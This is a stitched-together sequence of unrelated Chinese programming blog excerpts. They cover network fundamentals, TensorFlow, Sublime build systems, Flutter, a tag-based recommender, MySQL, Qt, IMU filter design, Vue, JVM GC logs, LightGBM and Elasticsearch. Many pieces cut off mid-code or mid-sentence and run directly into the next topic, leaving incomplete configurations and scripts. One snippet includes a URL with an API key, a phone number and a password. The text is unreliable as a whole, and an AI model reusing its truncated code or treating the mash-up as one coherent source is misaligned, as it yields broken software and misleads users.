计算机网络组成:计算机网络是由网络硬件系统与网络软件系统构成
拓扑结构上看:通信链路与网络节点
逻辑功能上:资源子网和通信子网
计算机网络系统的组成: 网络硬件系统与网络软件系统
网络软件系统
服务器操作系统
工作站操作系统
网络通信协议
设备驱动程序
网络管理系统软件
网络安全软件
网络应用软件
网络硬件系统:
主机系统 终端 传输介质 网卡 集线器 交换机 路由器
计算机网络的分类:
按照计算机网络覆盖的范围分类 1.局域网(LAN)2.广域网(WAN)3.城域网(MAN)
按照网络拓扑结构分类 a.总线型网 b.星状网 c.环状网 d. 树状网络 e.网状网
按照网络所有权划分 1.公用型 2.专用型
按照网络中计算机所处地位划分 1.对等网络 2.基于服务器的网络
第二章:
数据通信的基本概念:
开发工具与关键技术
作者:任浩基
撰写时间:2019/1/6
不管我们在学习前端还是MVC的时候,都要用到from表单中的标签,下面我为大家介绍下action属性。
第一我们要知道它的定义以及用法,不然我们很可能在用的过程中出错。
(1)定义和用法
必需的 action 属性规定当提交表单时,向何处发送表单数据。
(2)语法
(3)属性值  下面是关于标签中的method属性。、
(1)定义和用法
method 属性规定如何发送表单数据(表单数据发送到 action 属性所规定的页面)。
表单数据可以作为 URL 变量(method=“get”)或者 HTTP post (method=“post”)的方式来发送。
(2)method 属性
浏览器使用 method 属性设置的方法将表单中的数据传送给服务器进行处理。共有两种 方法:POST 方法和 GET 方法。
我们一般情况下是用POST 方法的,因为比较安全可靠。
使用以下代码,加载图模型的时候会报错
#保存图模型 tf.train.write_graph(sess.graph_def, graph_dir, 'graph.pbtxt',as_text=True) #加载图模型 with tf.gfile.FastGFile("modle_graph/graph.pbtxt","rb") as f: graph_def = tf.GraphDef() graph_def.ParseFromString(f.read()) graph_def.ParseFromString(f.read())
google.protobuf.message.DecodeError: Error parsing message
解决:
tf.train.write_graph(sess.graph_def, graph_dir, 'graph.pbtxt',as_text=False)
之前编译C语言一直用的是vc6.0或者是vs系列。但是不如sublime来的小巧,方便快捷,最主要的是好看。
上网查看了好多关于这方面的教程,花费了我好长的时间,但是都是行不通。好气。
解决方法,我就不那么细致的来说了,有点基础的人应该会明白,其实说多了会更加的晕。
1:C语言编译我用的是gcc,gcc我直接用的是dev Cpp这个软件里边的。 PS:有需要的就直接上网下载dev cpp就行了,但是有一点要说明的是:不推荐用dev cpp来进行编程,咱要的是里边的gcc,就行
我dev Cpp安装的路径是这里,找到bin目录: C:\Program Files (x86)\Dev-Cpp\MinGW64\bin 环境变量也是这个路径,设置环境变量,和配置java的没什么区别。若是不会的,直接上网搜索,配置java环境变量的过程,教程有很多。 最主要的是这一部分:
打开sunlime-->tools-->build system --> 粘贴这段代码: { "cmd": ["gcc","${file}","-o", "${file_path}/${file_base_name}"], "file_regex":"^(..[^:]*):([0-9]+):?([0-9]+)?:? (.*)$", "working_dir":"${file_path}", "encoding":"cp936", "selector": "source.c", "variants": [ { "name": "Run", "cmd": ["cmd","/C", "start", "cmd","/c","${file_path}/${file_base_name}.exe & pause"] } ] } ctrl+s,命名ccc(你自己看懂,明白什么意思就行)
随后(java同理,后边就不说了),tools-->build-->选择ccc
开始写代码,最后开始编译的时候,一定要ctrl+s,保存下你的代码。 1:ctrl+shift+b :选择ccc--->这一步是为了进行编译 2:ctrl+shift+b:选择ccc run --->这一步是执行 2:Java语言编译首先安装java环境 1:配置环境变量 2:如上方法:写代码: { "cmd": ["javac", "$file_name", "&&", "java", "$file_base_name"], "file_regex": "^[ ]*File \"(...*?)\", line ([0-9]*)", "path": "C:\\Program Files\\Java\\jdk1.
目录传送门:《Flutter快速上手指南》先导篇
Flutter 的依赖管理在 pubspec.yaml 中进行。
接下来会讲解如何引入一个第三方的插件(即三方库)。
1.添加一个三方插件 在 pubspec.yaml 的 dependencies 下添加依赖库:
dependencies: flutter: sdk: flutter // 三方包 english_words: ^3.1.3 复制代码 添加三方包的格式很简单:包名 + ^ + 版本号。
添加完成后,需要下载一下依赖。
这些远程的三方插件被存放在 Dart Packages 平台,你可以在此搜索插件,或检查已使用插件的最新版本。
2.其它添加三方包的方式 2.1 从本地添加 dependencies: // 包名 pkg1: // 本地包路径 path: ../../code/pkg1 复制代码 2.2 从 Git 远程仓库添加 dependencies: // 包名 pkg1: git: // 远程仓库 url url: git://github.com/flutter/packages.git // 远程仓库中的包的相对路径 path: packages/package1复制代码 目录传送门:《Flutter快速上手指南》先导篇
如何找到我? 传送门:CoorChice 的主页
传送门:CoorChice 的 Github
转载于:https://juejin.im/post/5ca82956e51d4523e432d242
文章目录 1、联系用户和物品的途径2、标签系统的典型代表3、基于标签的推荐系统3.1 试验设置3.2 最简单的推荐算法思路:定义: 1、联系用户和物品的途径 第一种方式利用用户喜欢过的物品,给用户推荐与他喜欢过的物品相似的物品,第二张方式是利用和用户兴趣相似的其他用户,给用户推荐那些和他们兴趣爱好相似的其他用户喜欢的物品,第三种是通过一些特征联系用户和物品,向用户推荐用户喜欢的特征的物品集合。特征包括物品的属性集合,也可以是隐语义向量。这文将讨论一直重要的特征表现方式——标签。
2、标签系统的典型代表 如豆瓣,首先,在每本书的页面 上,豆瓣都提供了一个叫做“豆瓣成员常用标签”的应用,它给出了这本书上用户最常打的标签。同时,在用户给书做评价时,豆瓣也会让用户给图书打标签。最后,在最终的个性化推荐结果里, 豆瓣利用标签将用户的推荐结果做了聚类,显示了对不同标签下用户的推荐结果,从而增加了推 荐的多样性和可解释性。
以《四个春天》这本书为例,会展示用户对这本图书的标签
3、基于标签的推荐系统 一个用户标签行为的数据集一般由一个三元组的集合表示,其中记录(u,i,b)表示用户u给物品i打上了标签b,即(用户、物品、标签)。
3.1 试验设置 这里将数据集随机分为10份,分割的键值是用户和物品,不包括标签。挑选一份作为测试集,剩下的九份作为训练集,通过学习训练集中的用户标签数据预测测试集上用户会给什么物品打标签。对于用户u,令R(u)为给用户u的长度为N 的推荐列表,里面包含我们认为用户会打标签的物品。令T(u)是测试集中用户u实际上打过标签 的物品集合。然后,我们利用准确率(precision)和召回率(recall)评测个性化推荐算法的精度。
3.2 最简单的推荐算法 数据集采用Delicious数据集(delicious数据集),表格结构是:用户id-物品id-标签,数据集下载here
思路: (1)统计每个用户最常用的标签
(2)对于每个标签,统计被打过这个标签次数最多的物品
(3)对于一个用户,首先找到他常用的标签,然后找到具有这些标签的最热门物品推荐给这个用户。
因此,用户u对物品i的兴趣公式如下:
B(u)是用户u打过的标签集合,B(i)是物品i被打过的标签集合,nu,b是用户u打过标签b 的次数,nb,i是物品i被打过标签b的次数。
定义: (1)用 records 存储标签数据的三元组,其中records[i] = [user, item, tag];
(2)用 user_tags 存储nu,b,其中user_tags[u][b] = nu,b;
(3)用 tag_items存储nb,i,其中tag_items[b][i] = nb,i。
import random import math #统计各类数量 def addValueToMat(theMat,key,value,incr): if key not in theMat: theMat[key] = dict(); theMat[key][value] = incr; else: if value not in theMat[key]: theMat[key][value] = incr; else: theMat[key][value] += incr;#若有值,则递增 user_tags = dict(); tag_items = dict(); user_items = dict(); user_items_test = dict();#测试集数据字典 #初始化,进行统计 def InitStat(): data_file = open('delicious.
1. 必须以管理员身份打开命令行窗口,否则可能报错
2. cmd下执行 net start mysql ,提示服务名无效。这是因为net start +服务名,启动的是win下注册的服务。此时,系统中并没有注册mysql到服务中。接下来将MySQL注册到win服务里面。
3. cd 切换到MySQL安装目录,输入 mysqld --install 回车,提示Service successfully install 表示成功安装
4. 再次执行 net start mysql ,如果提示MySQL服务无法启动。
5. 尝试图形界面手动启动MySQL,桌面右键计算机(此电脑)选择管理,服务,找到MySQL,手动启动
6. 如果出现如下提示,手动无法启动。看上图,MySQL服务下面有个MySQL80服务,状态正在运行。这两个服务只能同时启动一个。回到命令行窗口,关掉MySQL80,就可以启动MySQL了。
PS:至于能不能同时启动MySQL和MySQL80两个服务,以及如何启动。以后有时间再研究!
Qt:信号和槽总结(1,C++11下的信号和槽 2,第五个参数 3,阻塞 )
信号和槽是Qt特有的一种通讯方法,具有以下特点:
信号与槽的连接比较灵活,可以一对一,一对多或者是多对一信号与槽的绑定与解除也十分的灵活,使用connect以及disconnect就可以了信号和槽可以用来实现线程之间的通信(信号和槽的第五个参数) 目录
常规信号和槽:
C++11下的信号和槽:
信号和槽的第五个参数:
阻塞:
常规信号和槽: connect(const QObject *sender, const char *signal, const QObject *receiver, const char *method, Qt::ConnectionType type = Qt::AutoConnection)
信号和槽的标准形式如上:
//标准信号和槽
//const QObject *sender:信号发出者
//const char *signal:发出信号的名称
//const QObject *receiver:信号接受者
//const char *method:信号接收函数(槽函数)的名称
//Qt::ConnectionType type = Qt::AutoConnection:连接方式,一般默认为自动,不需要输入,Qt会自动判断,属于第五个参数
举例:
connect(begin,&QPushButton::clicked,this,on_connect_clicked); begin为信号的发出者,信号为clicked,接受者是connect所在的类,执行内容为 on_connect_clicked
C++11下的信号和槽: 此形式是C++11中更新的内容:
形式如下:
connect(const QObject *sender,const char *signal, [=]() { ............. //相应的数据操作 ............ } ) 举例:
connect(ui->example,&QAction::triggered, [=]() { qDebug()<<"
logstash之input插件file
注意事项:
1.path配置windows路径用"/",如果指定具体文件名,则文件名称要指定正确,路径单引号双引号包裹都可以
2.默认是tail模式的,即在文件中追加新的内容会收集新的内容
3.如果从头开始收集则设置start_position => beginning
4.如果再次运行时,还要从头收集,则进入logstash的安装目录的data\plugins\inputs\file,目录下,删除掉对应的状态记录文件
前面的文章(知乎专栏 https://zhuanlan.zhihu.com/c_60591778)曾简单讲过IMU数据(陀螺仪、加速度数据)的校准以及一阶低通滤波。本文在此基础上更进一步讲一下数据的指标分析与滤波器的选择问题。
IMU数据的重要性
IMU数据在飞控中处于最底层的数据,其重要性可见一斑。一般可降级的飞控,在遇到如GPS故障时,可降级飞行模式,来保证飞行安全性。其中,由陀螺仪数据决定的角速度飞行模式是所有飞行模式的基础,换而言之,一个飞机飞的稳不稳主要要看陀螺仪的数据。
采样频率
前面的文章有提到过控制带宽的问题,一般来说,由于电调的响应在400hz左右,所以设计的角速度控制环最高可到400hz左右(再高就没有什么意义了);而一般飞行器的带宽在30-40hz左右,所以控制频率最好不低于200hz。所以,角速度的反馈数据,频率最好在200-400hz左右(至少与控制频率一致)。
频率混叠
如果IMU的采样频率降到与干扰频率差不多时,比如IMU的采样为200hz,而实际可能有192hz的高频干扰,因为采样只有200hz,只能分辨出100hz的数据,这时192hz的干扰会对数据造成频率混叠,即低频段的数据波形错误,数据失真。
结论:数据的采样频率尽可能高,这里既有控制器的考虑,也避免频率混叠的情况。
如何减震?
有过飞机组装设计经验的人知道,飞机在飞行时,由于电机的转动,导致机身的震动过大,而这些震动对飞控的数据影响很大,所以必须要做一定的减震处理(实际有些飞行器可能不需要减震,由各个飞机的情况决定)。
而最头痛的就是如何设计减震?或者说,怎么判定减震是否设计良好?由于最终目的是处理好IMU的数据,所以就飞控而言,即通过IMU数据的质量好坏来辨别是否减震设计良好。
如何分析IMU数据质量?
时域上来看的话,取一组悬停飞行的波形观察,经验值是陀螺仪的数据噪声波动不超过正负0.15rad/s,加速度不超过正负3m/s2。
笔者这里取出一组飞行良好的数据,200hz采样,200hz回传保存。飞行动作包括悬停与roll轴的动作。数据包含两个部分,200hz采样的原始数据,和进行50hz的巴特沃斯低通滤波后的数据。数据波形如下:
放大悬停部分:
图中可以看出,原始数据噪音很大,波动范围约正负0.6rad/s,而红色滤波后的数据则表现良好。
对数据进行FFT分析:
图2可以看到原始数据在80-100hz左右具有高频干扰,而图3,滤波后的FFT表明这段高频干扰已经去除,低频段的波形基本一致,证明滤波器有效。
滤波器截止频率选择
如上数据波形所示,对原始数据进行FFT分析后,得到其各个频段的幅值,比如这里的80-100hz有干扰,则将滤波器设置在70以下都可以。
结论:滤波器截止频率的选择与原始数据的FFT有关。通常有个经验值30-50都可。
滤波器是否有差别?
这里尝试三个不同的滤波器,一阶低通、2阶IIR和FIR。
设计一个6阶的FIR滤波器,截止频率50hz,对比二阶巴特沃斯,50hz滤波器,以及50hz一阶低通。
对比滤波后的FFT,放大观察
可见6阶FIR滤波器滤波效果更佳,高频段几乎滤掉。所以6阶FIR > 2阶IIR > 一阶低通
IIR与FIR的区别?
简单来说就是一个是非线性相位延迟,一个是线性相位延迟。比如FIR,无论在低频还是高频段,其滤波后的数据延迟是固定的。而IIR则不是,在低频段的延迟小于其高频段的延迟。
为什么开源用的都是IIR?
这里笔者分析主要是实现问题,IIR结构简单,只需在代码中设置好采样频率和截止频率,则自动生成对应的滤波器参数,而FIR这里,笔者是在matlab下设计的滤波器,再将得到的参数放置在代码中,过程较为繁琐,且优势不明显。另外,IIR滤波器的运算量也较FIR要小。
其次,这里,在动态下,6阶FIR的延迟较大,所以滤波时不能光考虑数据的平滑,还要考虑延迟对控制器的影响,综合来看,还是IIR较为好用。
数据延时约0.01s。
所以,综上,一般采用2阶IIR滤波即可,其在数据的平滑性和可接受的延迟两个指标下综合最优。
延时有处理办法吗?
如果基于上面FIR滤波过后的数据,数据质量良好,但是延时过大,如何处理?
给数据加上微分量作为预测。
放大观察
这里延时是处理了,但是牺牲了数据的质量,数据的幅值发生变化,因此该处理是有严格条件的。实际应用中,并不一定好用。
卡尔曼滤波
这里笔者设计了一个单维的卡尔曼滤波,模型如下:
解释一下,认为状态转移为1,即数据无变化,u为模型的输入,以角速度的微分即角加速度。观测值即模型的输出,所以C也为1.
时域:
放大观察:
该模型下kalman,其性能与2阶IIR几乎一致。无特别明显优势处。
总结:
滤波器的截止频率选择由FFT分析决定;关于滤波器的优劣:综合来看2阶IIR占优,但不排除其他的特殊处理,比如延时处理后的FIR滤波等;加速度的分析与此处举例的陀螺仪类似;
以二进制的优点是可以做“位与“操作,速度非常快,而且计算方便。那么如何把字符串的二进制数保存呢,最好的方法就是每隔8位做一次转换为Byte,然后保存。
public static byte[] ToBytes(this string orgStr)
{
byte[] result = null;
if (HasNotContainBinaryValue(orgStr))
{
throw new FormatException("功能只能输入01");
}
else
{
#region 网上的错误算法
//var binaryBits = orgStr.ToCharArray().Select(i => (byte)(i - 48)).ToArray();
//var binarySize = orgStr.Length;
//result = new byte[binarySize];
//Array.Copy(binaryBits, result, binarySize);
#endregion
if (orgStr.Length > 8)
{
///get the lenght of byte array
int len = orgStr.Length % 8 == 0 ? orgStr.Length / 8 : (orgStr.Length / 8) + 1;
共阳极数码管 一位共阳极LED数码管共10个引脚,其中③、⑧两引脚为公共正极(该两引脚内部已连接在一起),其余8个引脚分别为七段笔画和1个小数点的负极,如图所示。两位共阴极LED数码管共18个引脚,其中⑥、⑤两引脚分别为个位和十位的公共负极,其余16个引脚分别为个位和十位的笔画与小数点的正极,如图所示
七段数码管将七个笔画段组成“8”字形,能够显示“09”10个数字和“AF”6个字母,如图1-71所示,可以用于二进制、十进制、十六进制数的显示。
八段LED数码管段代码编码表
1、共阳:
char code table[]={0xc0,0xf9,0xa4,0xb0,0x99,0x92,0x82,0xf8,0x80,0x90,0x88,0x83,0xc6,0xa1,0x86,0x8e};
2、共阴:
char code table[]={0x3f,0x06,0x5b,0x4f,0x66,0x6d,0x7d,0x07,0x7f,0x6f,0x77,0x7c,0x39,0x5e,0x79,0x71};
练习地址:https://www.apiopen.top/login?key=00d91e8e0cca2b76f515926a36db68f5&phone=13594347817&passwd=123456 线程组设置好了过后我们就开始吧
我们看一下他的一些用法
好的 ,不出意外的话我们应该是会运行成功的
等等!!!你以为完了 不还没有完 我们怎么取嵌套json里面的值南??? 我这里也是搞了半天才知道他是用jsonpath 取得值 小编这里一直使用python的requests的取值方法取得 哈哈哈!
jsonpath教程 :https://www.cnblogs.com/aoyihuashao/p/8665873.html 那么我们在json断言里面就要使用jsonpath来进行判断了
我们来看一下运行结果吧:
欢迎各位大佬,或者小白加入软件测试零基础交流群:337237612
PostgresQL 存储数据于data文件夹下,本人的目录为: C:\Program Files\PostgreSQL\10\data。
其中,每个数据库都会在base 文件夹下有一个子文件夹,且子文件夹以数据库的oid命名。数据库的oid可以通过表pg_database获取。
Testpg=# select oid, datname from pg_database ; oid | datname --------+------------------- 12938 | postgres 1 | template1 12937 | template0 16393 | pem 404609 | Testpg100 405086 | postgis_25_sample 407547 | Testpg1 415074 | Testpg (8 行记录) 数据库Testpg的 oid 为 415074,即数据库Testpg中的数据都存储在415074文件夹下。
数据库Testpg中有一张表linetable,查询该表中数据存放的位置:
Testpg=# select pg_relation_filepath('linetable'); pg_relation_filepath ---------------------- base/415074/416880 (1 行记录)
Vue实现路由跳转新窗口打开
1、标签实现新窗口打开:
官方文档中说 v-link 指令被 组件指令替代,且 不支持 target="_blank" 属性,如果需要打开一个新窗口必须要用 < a > 标签,但事实上vue2版本的 < router-link > 是支持 target="_blank" 属性的(tag=“a”),示例如下:
<router-link tag="a" target="_blank" :to="{name:'homePage',query:{id:'Fate'}}"> I'm Fate </router-link> <!--注:只有tag="a"模式下 target="_blank" 属性才会生效。--> 2、函数实现跳转
有些时候需要在单击事件或者在函数中实现页面跳转,那么可以借助router的示例方法,使用 $router.resolve 这种方法能够实现新窗口打开,示例代码如下:
<template> <div id="demo"> <span @click="()=>{ linkTo() }"></span> </div> </template> <script> export default { name: "index", methods: { linkTo(){ let query = { id : "Fate" }; let routeData = this.$router.resolve({ name: "searchGoods", query: query, }); window.open(routeData.href, '_blank'); } } }; </script>
使用springboot jpa,项目启动的时候有个warn的log:
2019-04-03 14:05:59: WARN [main] o.s.b.a.o.j.JpaBaseConfiguration$JpaWebConfiguration$JpaWebMvcConfiguration JpaBaseConfiguration.java:234 - spring.jpa.open-in-view is enabled by default. Therefore, database queries may be performed during view rendering. Explicitly configure spring.jpa.open-in-view to disable this warning 解决方案,在配置文件中加入下面这个:
spring.jpa.open-in-view=false 加入后并不会对项目产生不好的影响,具体的可以参考stackoverflow上的解答spring.jpa.open-in-view。
Table of Contents
概述
JConsole
VisualVm
GC日志
GC日志分析
概述 博主在最近使用spring batch的过程当中遇到了内存容量耗尽程序崩溃的问题,于是决定将此次的内存问题分析通过本篇博客记录下来。
在分析gc日实例志之前,我们先通过一条《深入理解java虚拟机》一书中的一个例子gc日志来回顾一下gc日志的基本知识,下面是一条gc日志:
33.125:[GC[DefNew: 3324k->152k(3712k), 0.0025925 secs] 3324k>152k(11904k),0.0031680 secs] 从左至右,各个信息的意思为:
33.125: 自虚拟机启动以来经过的秒数,单位为秒;GC: 垃圾收集的停顿类型为不需要STW(Stop The World )。如果是Full GC说明发生了STW。如果是Full GC (System)说明是调用System.gc()方法所触发的收集。DefNew:表示GC发生的区域在新生代。这个名称和所使用的收集器密切相关。可以有Tenured、Perm、ParNew、PSYoungGen等等。其中hotspot虚拟机使用的是PSYoungGen代表新生代3324k->152k(3712k):GC前该区域(DefNew)已使用容量->GC后该区域已使用容量(该内存区域总容量)0.0025925 secs:该内存区域(DefNew)GC所占用的时间。3324k->152k(11904k):GC前Java堆已使用容量->GC后Java堆已使用容量(Java堆总容量) 本次博主遇到的内存问题是在使用spring batch做数据迁移时遇到的,在使用springbatch迁移数据时,发现了虚拟机内存用量不断增大的现象,于是将gc日志存了下来,并且通过jconsole截取了内存变化的情况。使用的vm运行参数为:
-XX:InitialHeapSize=266386688 -XX:MaxHeapSize=4262187008 -XX:+PrintGC -XX:+PrintGCDateStamps -XX:+PrintGCDetails -XX:+PrintGCTimeStamps -XX:+UseCompressedClassPointers -XX:+UseCompressedOops -XX:-UseLargePagesIndividualAllocation -XX:+UseParallelGC JConsole 通过JConsole监测到的memory使用情况如下.
堆内存的整体情况如下图所示:
老年代的整体情况如下图所示
年轻代eden space如下
VisualVm Jconsole当中的信息比较粗略,作为JConsole的升级版,VisualVm提供了更多的信息。
堆内存信息:
上图中可以清楚的看出元空间metaspace占的大小是固定的,而老年代则占据了相当大的内存空间。年轻代则是相对不停在动态变化的区域。因此,老年代的内存是我们要重点分析的。
这是整个内存区域的折线图展示。
我们可以使用Java VisualVM浏览堆heap dump文件的内容,并查看堆中已分配的对象。 对我们需要进行heap dump分析的java程序点右键就能找到heap dump选项。一次heap dump是特定时间点Java虚拟机(JVM)堆中所有对象的一个快照。 JVM为所有类实例和数组对象在堆中分配内存。 当不再需要对象且没有对象的引用时,垃圾收集器将回收堆内存。 通过检查堆,可以找到创建对象的位置,并查找对这些对象的引用。 如果JVM无法从堆中删除不需要的对象,Java VisualVM可以帮助我们找到对象的最近的GC Root。博主dump出来的结果如下:
Summary.
java VisualVm默认会展示Summary界面的信息,主要显示执行heap dump时的运行环境以及其他系统属性。GC Roots这一垃圾回收的概念也被展示在这里。
VUE组件通信除了我在VUE组件通信一里面提及的方式之外,还有一种比较常用的通信方式:pubsub.js实现组件之间的通信
一 什么是pubsub.js
pubsub.js是一种发布订阅者模式,它为组件之间的通信提供了更方便快捷的方式.
关于pubsub.js更多内容,请点击
二 在项目快速的运用
为了在项目里快速运用这个库,我们对其进行一个封装
import Vue from 'vue' import PubSub from 'pubsub-js' let Plugin = { install() { const $bus = { emit: function (eventId,data) { //消息同步发布 PubSub.publishSync('global-bus'+ "-" + eventId,data) }, emitAsync: function(eventId,data) { //消息异步发布 PubSub.publish('global-bus'+ "-" + eventId,data) }, on: function(eventId,cb) { PubSub.subscribe('global-bus'+ "-" + eventId,function(msg,data){ cb(data) }) }, off: function(...eventIds) { eventIds.forEach(_ => { PubSub.unsubscribe('global-bus'+ "-" + _) }) } } //挂载到window上面 window.
LGBM Python API Dataset class lightgbm.Dataset(data, label=None, max_bin=None, reference=None, weight=None, group=None, init_score=None, silent=False, feature_name='auto', categorical_feature='auto', params=None, free_raw_data=True)
创建一个带label的训练集和交叉验证集 trn_data = lgb.Dataset(X_tr, label=y_tr) val_data = lgb.Dataset(X_valid, label=y_valid) Booster class lightgbm.Booster(params=None, train_set=None, model_file=None, silent=False) #booster可用lgb来代替
params 字典形式的参数train_set Training dataset.model_file model文件的路径silent 构建模型时是否打印信息 只要有lgb实例,就可以调用下列函数 ,包括 predict,
lgb.add_valid 添加交叉训练集 lgb.attr(key) Get attribute string from the Booster.
lgb.current_iteration() Get the index of the current iteration.
lgb.dump_model(num_iteration=-1) Dump Booster to json format.
lgb.eval(data, name, feval=None) Evaluate for data.
写的定时任务遇到这种情况
Warning: require_once(../data/config.php): failed to open stream: No such file or directory in /www/wwwroot/xcx.taokeapp.net/shell/CollageFail.php on line 13 PHP Fatal error: require_once(): Failed opening required '../data/config.php' (include_path='.:/www/server/php/56/lib/php') in /www/wwwroot/xcx.taokeapp.net/shell/CollageFail.php on line 13 Fatal error: require_once(): Failed opening required '../data/config.php' (include_path='.:/www/server/php/56/lib/php') in /www/wwwroot/xcx.taokeapp.net/shell/CollageFail.php on line 13 解决问题的办法有两个:
一、改用绝对路径,这个比较麻烦,所有包含的文件包括直接包含的文件里包含的文件路径,有一个不对就有可能出错,所以只有当执行文件比较简单的时候可用。
二、使用chdir函数,改变当前执行目录,把目录改为文件所在目录,chdir(dirname(__FILE__));
首先了解pickle的定义:
pickle: 用于python特有的类型和python的数据类型间进行转换pickle提供四个功能:dumps,dump,loads,loadpickle可以存储所有python支持的原生类型(bool,int,float,string,byte,none等),由任何原生类型组成的列表、元组、字典和集合,函数、类、类的实例。 所以这个报错本质就是数据文件不一致,numpy的loadtxt()和load()的区别
load()代表用Numpy专用的二进制格式保存数据,它们会自动处理元素类型和形状等信息。一般load读取的是.npy或者.npz的文件。loadtxt()主要是用来读取txt等文件的 以下是loadtxt()的一般用法,最普通的就是loadtxt("文件名.txt")
numpy.loadtxt(fname, dtype=, comments='#', delimiter=None, converters=None, skiprows=0, usecols=None, unpack=False, ndmin=0) 报错原因是因为用load()直接读取txt文件导致读取不到。改用loadtxt()即可。
最近项目有用到Elasticsearch(以下简称ES),用了官方提供的RestHighLevelClient,在这里记录一下。
首先ES是有专门的同事在维护,我的应用层只是调用他们的服务,来进行日志检索。
第一步:引入Elasticsearch依赖 <properties> <elasticSearch.version>6.6.1</elasticSearch.version> </properties> <dependency> <groupId>org.elasticsearch</groupId> <artifactId>elasticsearch</artifactId> <version>${elasticSearch.version}</version> </dependency> <dependency> <groupId>org.elasticsearch.client</groupId> <artifactId>elasticsearch-rest-high-level-client</artifactId> <version>${elasticSearch.version}</version> </dependency> <dependency> <groupId>org.elasticsearch.plugin</groupId> <artifactId>transport-netty4-client</artifactId> <version>${elasticSearch.version}</version> </dependency> 注意版本号需要严格对应哦。
第二步:创建配置类ESConfig import org.apache.http.HttpHost; import org.apache.http.client.config.RequestConfig.Builder; import org.apache.http.impl.nio.client.HttpAsyncClientBuilder; import org.elasticsearch.client.RestClient; import org.elasticsearch.client.RestClientBuilder; import org.elasticsearch.client.RestClientBuilder.HttpClientConfigCallback; import org.elasticsearch.client.RestClientBuilder.RequestConfigCallback; import org.elasticsearch.client.RestHighLevelClient; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import java.util.ArrayList; @Configuration public class ESConfig { private static String hosts = "10.xx.xxx.xxx"; // 集群地址,多个用,隔开 private static int port = xxxx; // 使用的端口号 private static String schema = "